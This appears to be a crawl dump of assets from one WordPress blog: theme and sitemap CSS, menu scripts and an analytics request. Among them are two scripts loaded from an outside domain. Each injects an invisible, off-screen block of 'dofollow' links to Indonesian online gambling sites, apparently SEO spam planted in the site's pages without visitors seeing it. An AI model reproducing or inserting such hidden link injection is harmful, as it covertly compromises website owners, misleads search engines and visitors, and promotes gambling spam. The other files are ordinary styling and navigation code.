.creds {color:#666; font-size: 11px; text-transform: uppercase; letter-spacing: 3px; font-size: 11px;}
.creds a {color:#666;}
.creds a:hover {color:#000000;}

#back-top {
    position: fixed;
    bottom: 20px;
    right : 30px;
    z-index: 9999;
    /*margin-left: -150px;*/
    font-size: 26px;
    }
    
    #back-top a {

    display: block;
    text-decoration: none;
    color: #000000;
    /* transition */
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
    }
	#back-top a span {
		text-indent:-9999px;
		background-image: url(images/arrow-up.png);  /* shows image */
		height:17px;                        /* be sure to set height & width */
		width: 17px;
		white-space: nowrap;  
		display:block;
	}

#subscribe-email, #subscribe-submit {margin: 10px auto;}
#subscribe-email input {
	padding: 10px!important;
	border:1px solid #d7d7d7;
	width: 100%!important;
	margin:0!important;
	display: block;

}
#subscribe-submit input[type=submit] {
	padding: 10px;
	border: none;
	background-color: #000000;
    color: #fff;
	width: 100%!important;
	margin:0!important;
	display: block;
	font-size: 12px;
	letter-spacing: 1px;
}
#subscribe-submit input[type=submit]:hover {
	background-color: #ffb3b8;
	border: none;
}

/* Contact
--------------------------------------------- */
.wpcf7-form textarea {width: 50%}
.site-inner button, input[type="button"], input[type="reset"], input[type="submit"], .button {
	background-color: #fff1ee;
    border: none;
    color: #5f5f5f!important;
    display: block;
    font-size: 13px;
    letter-spacing: 2px;
    margin: 0 !important;
    padding: 5px 8px;
    width: 210px !important;
	text-transform: uppercase;
	font-weight: 300;
}
.site-inner button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover {
    background-color: #ffb3b8;
    border: none;
    color: #ffffff!important;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 1160px) {
	.site-inner, .wrap {max-width: 1080px;}
	.content {width: 65%;}
}
@media only screen and (max-width: 1050px) {
	.site-inner, .wrap {max-width: 1080px;}
	.content {width: 63%;}
}
@media only screen and (max-width: 1024px) {
	.site-inner, .wrap {
		max-width: 100%;
		margin: 0 auto;
	}
	.nav-primary {
		max-width:100%;
		margin: 0 auto;
	}
	.content {width: 63%;}
	.sidebar-primary {width: 280px;}
	.sidebar {margin:0 15px 0}
	.sliderpost {width: 100%; padding:0}
	.circle-pp {width: 250px}
	.circle-pp img {width: 250px; height: 250px;}
	.sidebar-content .content article {padding:0}
}
@media only screen and (max-width: 960px) {
	.site-inner,
	.wrap {
		max-width: 880px;
	}
	.content {width: 63%;}
	.sidebar-primary {width: 230px;}
	.circle-pp {width: 200px;}
	.circle-pp img {width: 200px; height: 200px;}
	.header-image .site-title > a {background-position: center top;}

}
@media only screen and (max-width: 880px) {
	.content {width: 60%;}
}

@media only screen and (max-width: 820px) {
	.site-inner, .wrap {
		max-width: 100%;
		margin: 0 auto;
	}
	.content-sidebar .content, .content-sidebar-sidebar .content, .sidebar-content-sidebar .content {float:none}
	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.title-area {
		width: 100%;
		float: none!important;
	}
	.content {padding-right:0; margin:0 auto;}
	aside.sidebar {margin: 40px auto 0; text-align: center;}
	nav {display: block !important;}
	.nav-primary {
		max-width: 100%;
		margin: 0 auto;
	}
	.content {width: 100%; float:none;}
	.site-inner {padding-top:0}
	.sidebar .widget {padding: 10px;}
	.entry {padding: 0px;}
	.sidebar-primary {width: 100%;}
	.sidebar-secondary {width: 100%;}
	.comments-link {border-right:none}
	.site-header {min-height: auto;}

	.title-area {padding:10px 0}
	.footer-widgets-1, .footer-widgets-2, .footer-widgets-3 {
		width: 100%;
		display: block;
	}
	.catlinkwrap {padding-left:0}
	#subscribe-email input,#subscribe-submit input[type="submit"] {width: 95%!important;}
	.entry-footer span {display: block; text-align: left; margin-bottom: 2px;}
	/*#sb_instagram .sbi_item {width:20%!important}*/
	
	.search-form input[type="search"] {width: 200px;}
	
	.menu-toggle {width: 100%;}
	.menu-toggle,
	.sub-menu-toggle {
	display: block;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	margin: 0 auto;
	overflow: hidden;
	padding: 10px;
	text-align: center;
	visibility: visible;
	}
	.sub-menu-toggle {font-size: 16px!important;}
	button.menu-toggle,
	button.sub-menu-toggle {
	background-color: #fff1ee;
	color: #5f5f5f;
	
	}

	.sub-menu-toggle {
	padding: 0px;
	position: absolute;
	right: 0;
	top: 10px;
	}
	 
	.menu-toggle:after {float: right}
	.menu-toggle:before {
	content: "\2261";
	}
	 
	.menu-toggle.activated:before {
	content: "\2261";
	}
	 
	.sub-menu-toggle:before {
	font: normal normal normal 14px/1 FontAwesome;
	content: "\f105";
	}
	 
	.sub-menu-toggle.activated:before {
	content: "\f107";
	}
	.genesis-nav-menu li a {line-height: 20px; padding: 6px 0}
	.menu-primary {
	display: none;
	position: relative;
	}
	.genesis-nav-menu li.menu-item-has-children > a:after {content:" "}

	.genesis-nav-menu .menu-item {
	background-color: #fff1ee;
	display: block;
	position: relative;
	text-align: left;

	}
	 
	.genesis-nav-menu .menu-item:hover {
	position: relative;
	}
	 
	.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	opacity: 1;
	position: static;
	width: 100%;
	}
	 
	.genesis-nav-menu .sub-menu a {
	border-left: 0;
	position: relative;
	width: auto;
	background: none;
	}
	 
	.genesis-nav-menu .sub-menu .sub-menu {
	margin: 0;
	}
	 
	.genesis-nav-menu .sub-menu .sub-menu a {
	background-color: #fff1ee;
	padding-left: 30px;
	}
	 
	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a {
	background-color: #fff1ee;
	padding-left: 40px;
	}
	 
	.nav-primary a:hover,
	.nav-primary .current-menu-item > a {
	color: #5f5f5f;
	}
	
	.nav-primary .genesis-nav-menu {
		width: 100%;
		margin: 0;
		padding: 0 20px;
	}
	.nav-primary .genesis-nav-menu li {
		display: table;
		margin: 0;
		width: 100%;
	}
	.genesis-nav-menu {font-size: 13px;}
	.genesis-nav-menu li {padding: 5px 0;}
	.nav-primary .genesis-nav-menu .sub-menu {margin-top: 0; margin-left: 0; border-bottom: 0}
	.site-header .sub-menu, .nav-primary .genesis-nav-menu .sub-menu li {border-top: none; border-bottom: none;}
	.nav-primary .genesis-nav-menu .sub-menu li a {padding:0; border: none}
	.genesis-nav-menu .sub-menu a:hover {background:none; color: #ffb3b8!important}
	.nav-primary .genesis-nav-menu .sub-menu li {
		padding: 10px 0 10px 20px;
	}
	.nav-primary .genesis-nav-menu li.menu-item-has-children > a {
		float: left;
		width: 80%;
	}
	.nav-primary .genesis-nav-menu li.menu-item-has-children > button {
		float: right;
	}
	.genesis-nav-menu .widget {float: none;}
	.nav-primary .widget-area {float: none; display:table; width: 100%; text-align: center}
	/* top nav dropdown */
	.sticky-widget .menu{
	display: none;
	position: relative;
	}
	.menu-toggletop {width: 100%;}
	
	.menu-toggletop,
	.sub-menu-toggletop {
	display: block;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	margin: 0 auto;
	overflow: hidden;
	padding: 10px;
	text-align: center;
	visibility: visible;
	}
	.sub-menu-toggletop {font-size: 16px!important;}
	button.menu-toggletop,
	button.sub-menu-toggletop {
	background-color: #fff;
	color: #000;
	
	}

	.sub-menu-toggletop {
	padding: 0px;
	position: absolute;
	right: 0;
	top: 10px;
	}
	 
	.menu-toggletop:after {float: right}
	.menu-toggletop:before {
	content: "\2261";
	}
	 
	.menu-toggletop.activated:before {
	content: "\2261";
	}
	 
	.sub-menu-toggletop:before {
	content: "\xf175";
	}
	 
	.sub-menu-toggletop.activated:before {
	content: "-";
	}
	.sticky-widget .widget-wrap ul.menu li {
		display: table;
		margin: 0;
		width: 100%;
	}
	
	.sticky-widget ul.menu .menu-item {
	background-color: #fff;
	display: block;
	position: relative;
	text-align: left;
	padding: 0 10px;
	}
	 
	.sticky-widget ul.menu .menu-item:hover {
	position: relative;
	}
	
	.sticky-widget ul.menu .sub-menu {
	clear: both;
	display: none;
	opacity: 1;
	position: static;
	width: 100%;
	}
	 
	.sticky-widget ul.menu .sub-menu a {
	border: 0;
	position: relative;
	width: auto;
	font-size:12px
	}
	 
	.sticky-widget ul.menu .sub-menu .sub-menu {
	margin: 0;
	}
	 
	.sticky-widget ul.menu .sub-menu .sub-menu a {
	background-color: #f5f5f5;
	padding-left: 30px;
	}
	 
	.sticky-widget ul.menu.sub-menu .sub-menu .sub-menu a {
	background-color: #fff;
	padding-left: 40px;
	}
	
	/*end*/
	.comments-link {float: none;}
	.comment-respond input[type="email"], .comment-respond input[type="text"], .comment-respond input[type="url"], textarea {
		width: 90%;
	}
}

@media only screen and (max-width: 768px) {
	.site-title {font-size: 54px;}
	
}

@media only screen and (max-width: 480px) {
	.site-title {font-size: 40px; padding-top: 35px;}
	.site-description {padding-bottom: 30px}
	.site-header {padding:25px 10px 5px}
	.slide-excerpt {width: 80%; display:none!important;}
	.slide-excerpt p {display: none}
	html > body .slide-excerpt-border {float: none}
	.slide-excerpt h2 {font-size: 14px;}
	#genesis-responsive-slider .slide-excerpt h2 {margin-top:0}
	
	.social-media-icons {
		float: none; width: 100%;
	}
	.social-media-items {text-align: center}
	.entry-footer {width:100%; margin-top:0}
	.entry-footer span {text-align: center}
	body.category .one-third {
		width: 100%; display: block;
		float: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://beautyandthedirt.com/wp-content/plugins/wp-html-sitemap/css/sitemap.css?ver=6.7.4
body_size: 864
content:
/*
 	WP HTML Sitemap
	Contact: Bill Edgar (bill.edgar@oaktondata.com)
	http://www.oaktondata.com/wordpress-html-sitemap
	
	Copyright (c) 2012, Oakton Data LLC
	All rights reserved.

	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
	    
	    * Redistributions of source code must retain the above copyright
	      notice, this list of conditions and the following disclaimer.
	    * Redistributions in binary form must reproduce the above copyright
	      notice, this list of conditions and the following disclaimer in the
	      documentation and/or other materials provided with the distribution.
	    * Neither the name of the Oakton Data LLC nor the
	      names of its contributors may be used to endorse or promote products
	      derived from this software without specific prior written permission.

	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND
	ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
	WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE
	DISCLAIMED. IN NO EVENT SHALL Oakton Data LLC BE LIABLE FOR ANY
	DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
	(INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES;
	LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND
	ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
	(INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS
	SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
	
	This is the WP HTML Sitemap CSS theme.
	
 */

@import url(https://fonts.googleapis.com/css?family=Gudea|Istok+Web);

.post_data {
	font-size: 12px;
	font-family: font-family: 'Gudea', sans-serif;
	color: #A0A0A0;
}
.wp_html_sitemap_authors h2 {
	color: #2880C3;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_authors ul a {
	color: #404040;
	font-size: 14px;
	font-family: font-family: 'Gudea', sans-serif;
}
.wp_html_sitemap_categories h2 {
	/* color: #2880C3; */
	color: #336633;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_categories ul a {
	color: #404040;
	font-size: 14px;
	font-family: font-family: 'Gudea', sans-serif;
}
.wp_html_sitemap_forums h2 {
	color: #2880C3;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_forums ul a {
	color: #404040;
	font-size: 14px;
	font-family: font-family: 'Gudea', sans-serif;
}
.wp_html_sitemap_pages h2 {
	color: #2880C3;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_pages ul a {
	color: #404040;
	font-size: 14px;
	font-family: font-family: 'Gudea', sans-serif;
}
.wp_html_sitemap_posts h2 {
	/* color: #2880C3; */
	color: #336633;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_posts h3 {
	font-size: 16px;
	/* color: #2880C3; */
	color: #660033;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_posts ul a {
	color: #404040;
	font-size: 14px;
	font-family: font-family: 'Gudea', sans-serif;
}
.wp_html_sitemap_products h2 {
	color: #2880C3;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_products ul a {
	color: #404040;
	font-size: 14px;
	font-family: font-family: 'Gudea', sans-serif;
}
.wp_html_sitemap_topics h2 {
	color: #2880C3;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 1px 1px 3px grey;
}
.wp_html_sitemap_topics ul a {
	color: #404040;
	font-size: 14px;
	font-family: font-family: 'Gudea', sans-serif;
}

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/in.js
body_size: 384
content:

(function () {
const linksHTML = `
  <div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://forestalgarden.com/" rel="dofollow">sungaitoto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://sungaimacau189.com" rel="dofollow">sungaimacau189</a> adalah Standar Resmi Slot Dana Situs Slot Gacor Deposit Dana Gampang Menang.</p>

<p><a href="https://sungaispin707.net/" rel="dofollow">sungaispin707</a> adalah Hiburan Digital Slot QRIS 2025 & Link Situs Slot Depo 5K Terbaru</p>

<p><a href="https://sungaigacor78.net/" rel="dofollow">sungaigacor78</a> adalah Platform Responsif Slot Depo 5K Hari Ini Link Situs Slot Qris 5000</p>

<p><a href="https://sungaigacor234.net/" rel="dofollow">sungaigacor234</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>

<p><a href="https://puriy.de/philippinen-reisetipps/" rel="dofollow">sungaitoto</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>



</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2016918498&t=pageview&_s=1&dl=https%3A%2F%2Fbeautyandthedirt.com%2Ftag%2Fmetropolitan-museum%2F&ul=en-us%40posix&dt=Metropolitan%20Museum%20-%20Beauty%20And%20The%20Dirt&sr=1280x720&vp=1280x720&_u=aGBAgAAjAAAAAC~&jid=994435427&gjid=1368196636&cid=1280729583.1766147837&tid=UA-49876608-3&_gid=1161753235.1766147837&_slc=1&gtm=45He5ca1n71P2F2BRv6473443za200zd6473443&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115616985~115938465~115938468~116184927~116184929~116251938~116251940&z=494759662
body_size: -452
content:
2,cG-T814NF25X9

--- FILE ---
content_type: application/javascript
request_url: https://beautyandthedirt.com/wp-content/themes/yoon/js/script.js?ver=1.0.0
body_size: 130
content:
// JavaScript Document
jQuery( function ( $ ) {
	$(".entry-content").fitVids();
	
	$('.nav-primary').attr('id', 'menu');
	$('.nav-primary').addClass('menu-min');
	
	if($("body").hasClass("logged-in")) {
		/*$("#menu").sticky({topSpacing: 45, className: "nav-primary"});*/
		$("#menu").css("top", "31px"); 
	} else {
		/*$("#menu").sticky({topSpacing: 0, className: "nav-primary"});*/
		$("#menu").css("top", "0"); 
	}
	
	//nambahspan
	$( "aside .widget .widget-wrap h4" ).wrapInner( "<span></span>");
	$( "body.category .archive-title" ).wrapInner( "<span></span>");
	
jQuery(document).ready(function($){
    var offset = 100;
    var speed = 250;
    var duration = 500;
	   $(window).scroll(function(){
            if ($(this).scrollTop() < offset) {
			     $('#back-top') .fadeOut(duration);
            } else {
			     $('#back-top') .fadeIn(duration);
            }
        });
	$('#back-top').on('click', function(){
		$('html, body').animate({scrollTop:0}, speed);
		return false;
		});
});

	
});

--- FILE ---
content_type: application/javascript
request_url: https://beautyandthedirt.com/wp-content/themes/yoon/js/responsivemenu.js?ver=1.0.0
body_size: 63
content:
( function( window, $, undefined ) {
	'use strict';

	$( '.menu-primary' ).before( '<button class="menu-toggle" role="button" aria-pressed="false"></button>' ); // Add toggles to menus
	$( '.menu-primary .sub-menu' ).before( '<button class="sub-menu-toggle" role="button" aria-pressed="false"></button>' ); // Add toggles to sub menus

	//ini buat top menu
	$( '.sticky-widget .menu' ).before( '<button class="menu-toggletop" role="button" aria-pressed="false"></button>' ); // Add toggles to menus
	$( '.sticky-widget .menu .sub-menu' ).before( '<button class="sub-menu-toggletop" role="button" aria-pressed="false"></button>' ); // Add toggles to sub menus

	
	// Show/hide the navigation
	$( '.menu-toggle, .sub-menu-toggle' ).on( 'click', function() {
		var $this = $( this );
		$this.attr( 'aria-pressed', function( index, value ) {
			return 'false' === value ? 'true' : 'false';
		});

		$this.toggleClass( 'activated' );
		$this.next( '.menu-primary, .sub-menu' ).slideToggle( 'fast' );

	});
	
	//top menu
	$( '.menu-toggletop, .sub-menu-toggletop' ).on( 'click', function() {
		var $this = $( this );
		$this.attr( 'aria-pressed', function( index, value ) {
			return 'false' === value ? 'true' : 'false';
		});

		$this.toggleClass( 'activated' );
		$this.next( '.sticky-widget .menu, .sticky-widget ul.menu .sub-menu' ).slideToggle( 'fast' );

	});

})( this, jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/high.js
body_size: 90
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://sungaitampung.xyz/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://yogya.co.in/about/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://creovers.com/hakkimizda/" rel="dofollow">deposit 5000</a> sungaitoto terpercaya dengan layanan terbaik toto slot di dunia dan platform togel depo 5k yang lengkap di Asia.</p>

<p><a href="https://puriy.de/schifoan/" rel="dofollow">situs toto</a> Hadir sebagai situs terpercaya deposit 5000 dengan layanan toto slot berkualitas tinggi dan pilihan togel lengkap yang menjangkau pasar Asia.</p>


</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();
